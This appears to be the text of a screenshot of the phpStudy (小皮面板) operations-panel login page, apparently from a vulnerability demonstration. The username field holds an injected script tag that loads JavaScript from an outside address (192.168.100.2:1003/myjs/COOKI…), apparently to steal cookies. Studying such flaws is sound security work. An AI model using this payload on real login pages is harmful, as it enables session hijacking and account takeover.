 小皮面板(phpstudy) 运维系统
用户名 <script src="http://192.168.100.2:1003/myjs/COOKI
密 码 •••
验证码 q1j1 Q1J1
登录 忘记密码